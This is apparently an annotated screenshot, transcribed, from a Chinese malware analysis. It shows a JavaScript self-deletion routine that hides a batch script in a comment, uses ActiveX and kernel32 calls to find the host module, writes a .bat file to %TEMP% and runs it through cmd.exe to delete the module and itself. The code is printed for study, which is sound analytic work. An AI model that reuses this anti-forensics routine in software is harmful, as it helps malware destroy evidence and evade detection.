 13 function del_self()
14 {
15 var sscript=(function(){
16 /*
17 @echo off
18 set sexe=#file#
19 :lbl_kill
20 del "%sexe%"
21 if exist "%sexe%" goto lbl_kill
22
23 del %0
24 */
脚本中注释表明的用于
自删除的命令行脚本
25 return arguments.callee.toString().match(/\/\*([\s\S]+?)\*\//im)[1];
26 })();
27
28 function write_all(sfile,sraw)
29 {
30 try{var oApis=document.body.host;}catch(e){;}
31 if(!oApis) try{var oApis=external;}catch(e){;}
32 var ofso=oApis.CreateActiveXObject("Scripting.FileSystemObject");
33 var ForWriting=2;
34 var ostm=ofso.OpenTextFile(sfile,ForWriting,true);
35 ostm.write(sraw);
36 ostm.close();
37 }
38
39 function get_short_path_name(spath)
40 {
41 var oApis=external;
42 var pBuf=oApis.callapi("kernel32","GlobalAlloc",0x40,520);
43 oApis.callapi("kernel32","GetShortPathNameW",spath,pBuf,520);oApis.callapi("kernel32","lstrcatW",pBuf,"\x01");
44 spath=oApis.GetStringFromPtr(pBuf).replace(/\x01|\x00/igm,"");
45 oApis.callapi("kernel32","GlobalFree",pBuf);
46 return spath;
47 }
运行自删除脚本
48 var oApis=external;
49 var sdll=""; try{sdll=oApis.GetModuleFileName();}catch(e){sdll=oApis.GetAppFullPath();}
50 sdll=get_short_path_name(sdll);
51 sscript=sscript.replace(/#file#/igm, sdll).replace(/\r/igm,"").replace(/\n/igm,"\r\n");
52 var oshell=oApis.CreateActiveXObject("WScript.shell");
53 var stmpdir=oshell.ExpandEnvironMentStrings("%TEMP%");if(stmpdir.slice(-1)!="\\") stmpdir+="\\";
54 var sfile=stmpdir+new Date().getTime()+"xyzz.bat";
55 write_all(sfile,sscript);
56 createprocess('cmd.exe /c "'+sfile+'"');
57 }